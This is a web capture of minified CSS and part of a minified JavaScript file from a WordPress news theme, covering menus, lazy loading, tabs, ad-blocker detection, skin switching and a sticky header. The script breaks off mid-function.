ul{display:none;position:absolute;background:#ffffff}.top-menu .menu li:hover>ul{display:block}.top-menu .menu li{position:relative}.top-menu .menu ul.sub-menu a{width:200px;line-height:20px;padding:10px 15px}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-menu .menu .tie-current-menu>a{color:var(--brand-color)}@media (min-width:992px){.top-nav-boxed .topbar-wrapper{padding-right:15px;padding-left:15px}.top-nav-boxed .top-nav{background:transparent!important;border-width:0}.top-nav-boxed .topbar-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;width:100%}.top-nav-boxed.has-shadow.top-nav-below .topbar-wrapper,.top-nav-boxed.has-shadow.top-nav-below-main-nav .topbar-wrapper{border-bottom-width:0!important}}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left;justify-content:start}.top-nav .tie-alignleft .comp-sub-menu{right:auto;left:-1px}.top-nav-dark .top-nav{background-color:#2c2e32;color:#cccccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,0.1)}.top-nav-dark .top-nav .breaking a{color:#cccccc}.top-nav-dark .top-nav .breaking a:hover{color:#ffffff}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#cccccc}.top-nav-dark .top-nav .components>li:hover>a{color:#ffffff}.top-nav-dark .top-nav .top-menu li a{color:#cccccc;border-color:rgba(255,255,255,0.04)}.top-nav-dark .top-menu ul{background:#2c2e32}.top-nav-dark .top-menu li:hover>a{background:rgba(0,0,0,0.1);color:var(--brand-color)}.top-nav-dark.top-nav-boxed .top-nav{background-color:transparent}.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}.main-nav-light #main-nav .weather-icon .icon-basecloud-bg,.main-nav-light #main-nav .weather-icon .icon-cloud,.main-nav-light #main-nav .weather-icon .icon-cloud-behind,.top-nav-light #top-nav .weather-icon .icon-basecloud-bg,.top-nav-light #top-nav .weather-icon .icon-cloud,.top-nav-light #top-nav .weather-icon .icon-cloud-behind{color:#d3d3d3}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav-above.top-nav-below .main-nav-wrapper{z-index:10}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{position:relative}@media (min-width:992px){.header-menu .menu{display:flex}.header-menu .menu a{display:block;position:relative}.header-menu .menu>li>a{white-space:nowrap}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu a:hover,.header-menu .menu li:hover>a{z-index:2}.header-menu .menu ul:not(.sub-menu-columns):not(.sub-menu-columns-item):not(.sub-list):not(.mega-cat-sub-categories):not(.slider-arrow-nav){box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px;transition:0.15s}.header-menu .menu ul ul{top:0;left:100%}#main-nav{z-index:9;line-height:60px}.main-menu .menu a{transition:0.15s}.main-menu .menu>li>a{padding:0 14px;font-size:14px;font-weight:700}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.is-icon-only>a{padding:0 20px;line-height:inherit}.main-menu .menu>li.is-icon-only>a:before{display:none}.main-menu .menu>li.is-icon-only>a .tie-menu-icon{font-size:160%;transform:translateY(15%)}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu .mega-cat-more-links .tie-menu-icon,.main-menu .menu .mega-link-column .tie-menu-icon,.main-menu .menu .mega-recent-featured-list .tie-menu-icon,.main-menu .menu .sub-menu .tie-menu-icon{width:20px}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 3px 4px rgba(0,0,0,0.2)}.main-menu .menu-sub-content a{width:200px}.main-menu ul li:hover>.menu-sub-content,.main-menu ul li[aria-expanded=true]>.mega-menu-block,.main-menu ul li[aria-expanded=true]>ul{display:block;z-index:1}nav.main-nav.menu-style-default .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}nav.main-nav.menu-style-default .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);background:#2c2f34;transition:0.3s}nav.main-nav.menu-style-solid-bg .menu>li.tie-current-menu>a,nav.main-nav.menu-style-solid-bg .menu>li:hover>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu{border-bottom-color:var(--main-nav-primary-color);border-bottom-width:10px!important;border-bottom-style:solid;margin-bottom:-10px}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu{border-bottom:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu>a:after{display:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu>a:after{position:absolute;content:"";width:0;height:0;background-color:transparent;border-top:10px solid var(--main-nav-primary-color);border-right:10px solid transparent;bottom:-10px;left:100%;filter:brightness(80%)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover>a:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover>a:after{display:none}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a,nav.main-nav.menu-style-minimal .menu>li:hover>a{color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a:before,nav.main-nav.menu-style-minimal .menu>li:hover>a:before{border-top-color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-border-bottom .menu>li.tie-current-menu{border-bottom:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-border-top .menu>li.tie-current-menu{border-top:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-line .menu>li>a:after{content:"";left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);height:3px;position:absolute;margin-top:14px;background:var(--main-nav-primary-color);transition:0.4s;width:0}nav.main-nav.menu-style-line .menu>li.tie-current-menu>a:after,nav.main-nav.menu-style-line .menu>li:hover>a:after{width:50%}nav.main-nav.menu-style-arrow .menu>li.tie-current-menu>a:after{border-color:#fff transparent transparent;border-top-color:var(--main-nav-primary-color);border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0;content:"";position:absolute}nav.main-nav.menu-style-vertical-line .menu>li.tie-current-menu>a:after{content:"";width:2px;height:20px;position:absolute;margin-top:17px;left:50%;right:auto;transform:translateX(-50%);bottom:0;background:var(--main-nav-primary-color)}.header-layout-1 .main-menu-wrap .menu>li:only-child:not(.mega-menu){position:relative}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content{right:0;left:auto}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content ul{left:auto;right:100%}nav.main-nav .components>li:hover>a{color:var(--brand-color)}.main-nav .components li a:hover,.main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.main-nav .menu ul li:hover>a:not(.megamenu-pagination){color:var(--main-nav-primary-color)}.main-nav .components li a,.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav .components li a.button:hover,.main-nav .components li a.checkout-button,.main-nav .components li.custom-menu-button:hover a.button{color:var(--main-nav-contrast-primary-color)}.main-nav-light{--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:var(--base-color);--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08)}.main-nav-light.fixed-nav{background-color:rgba(255,255,255,0.95)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04)}.main-nav-dark .main-nav,.main-nav-dark .main-nav ul.cats-horizontal li a{border-width:0}.main-nav-dark .main-nav.fixed-nav{background-color:rgba(31,32,36,0.95)}}@media (min-width:992px){.mega-menu>a:before,header .menu-item-has-children>a:before{content:"";position:absolute;right:10px;top:50%;bottom:auto;transform:translateY(-50%);font-family:"tiefonticon"!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;content:"\f079";font-size:11px;line-height:1}.mega-menu .menu-item-has-children>a:before,header .menu-item-has-children .menu-item-has-children>a:before{content:"\f106";font-size:15px}.menu .mega-menu:not(.is-icon-only)>a,.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background);padding-right:15px}.main-nav-boxed.main-nav-light .main-menu-wrapper{border:1px solid var(--main-nav-main-border-color)}.dark-skin .main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:0}.main-nav-boxed.main-nav-light .fixed-nav .main-menu-wrapper{border-color:transparent}.main-nav-above.top-nav-above #main-nav:not(.fixed-nav){top:-1px}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}.dark-skin .main-nav-below.top-nav-below-main-nav #main-nav{border-top-width:0}}.main-nav-boxed .fixed-nav .main-menu-wrapper,.main-nav-boxed .main-nav:not(.fixed-nav),.theme-header:not(.main-nav-boxed) .fixed-nav .main-menu-wrapper{background:transparent!important}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px;border-top-width:0}.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:-1px;bottom:0;border-top-width:0}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-below-main-nav .top-nav{margin-top:-1px}}.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0}#theme-header.header-layout-1>div:only-child nav{border-width:0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}.main-nav .menu>li.is-icon-only>a{padding-left:15px;padding-right:15px}}.menu-tiny-label{font-size:10px;border-radius:10px;padding:2px 7px 3px;margin-left:3px;line-height:1;position:relative;top:-1px}.menu-tiny-label.menu-tiny-circle{border-radius:100%}@media (max-width:991px){#sticky-logo{display:none}}#main-nav:not(.fixed-nav) #sticky-logo,#main-nav:not(.fixed-nav) .flex-placeholder{display:none}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.header-layout-1 #sticky-logo img,.just-before-sticky #sticky-logo img{padding:0}.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;transform:translateY(75%);transition:transform 0.3s cubic-bezier(0.55,0,0.1,1),opacity 0.6s cubic-bezier(0.55,0,0.1,1)}.theme-header.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo img{transition:none}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.header-layout-1 .flex-placeholder{flex-grow:1}}.theme-header .fixed-nav{position:fixed;width:100%;top:0;bottom:auto!important;z-index:100;will-change:transform;transform:translateY(-100%);transition:transform 0.3s;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-width:0;background-color:rgba(255,255,255,0.95)}.theme-header .fixed-nav:not(.just-before-sticky){line-height:60px!important}@media (min-width:992px){.theme-header .fixed-nav:not(.just-before-sticky) .header-layout-1-logo{display:none}}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo{display:block}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo img{opacity:1;visibility:visible;width:auto!important;transform:translateY(0)}@media (min-width:992px){.header-layout-1:not(.just-before-sticky):not(.has-custom-sticky-logo) .fixed-nav #sticky-logo{display:block}}.admin-bar .theme-header .fixed-nav{top:32px}@media (max-width:782px){.admin-bar .theme-header .fixed-nav{top:46px}}@media (max-width:600px){.admin-bar .theme-header .fixed-nav{top:0}}@media (min-width:992px){.border-layout .theme-header .fixed-nav{top:25px}.border-layout.admin-bar .theme-header .fixed-nav{top:57px}}.theme-header .fixed-nav .container{opacity:0.95}.theme-header .fixed-nav .main-menu,.theme-header .fixed-nav .main-menu-wrapper{border-top:0}.theme-header .fixed-nav.fixed-unpinned:not(.default-behavior-mode) .main-menu .menu>li.tie-current-menu{border-bottom-width:0;margin-bottom:0}.theme-header .fixed-nav.unpinned-no-transition{transition:none}.theme-header .fixed-nav:not(.fixed-unpinned):not(.fixed-pinned) .tie-current-menu{border:none!important}.theme-header .default-behavior-mode.fixed-unpinned,.theme-header .fixed-pinned{transform:translate3d(0,0,0)}@media (max-width:991px){.theme-header .fixed-nav{transition:none}.fixed-nav#main-nav.sticky-nav-slide.sticky-down,.fixed-nav#main-nav.sticky-up,.fixed-nav.logo-container.sticky-nav-slide.sticky-down,.fixed-nav.logo-container.sticky-up{transition:transform 0.4s ease}.sticky-type-slide .fixed-nav#main-nav.sticky-nav-slide-visible,.sticky-type-slide .fixed-nav.logo-container.sticky-nav-slide-visible{transform:translateY(0)}.fixed-nav.default-behavior-mode{transform:none!important}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent!important}.header-layout-1 .main-nav,.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,0.1)}.header-layout-1.top-nav-below .main-nav:not(.fixed-nav){box-shadow:none}.is-header-layout-1.has-header-ad .top-nav-below .main-nav{border-bottom-width:1px}.header-layout-1 .main-nav,.logo-container{background-color:#ffffff}.dark-skin .logo-container,.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}.dark-skin #theme-header .logo-container.fixed-nav{background-color:rgba(31,32,36,0.95)}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:0}#sticky-nav-mask,.header-layout-1 #menu-components-wrap,.header-layout-2 .main-nav-wrapper,.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .main-menu-wrap{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 10117
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return 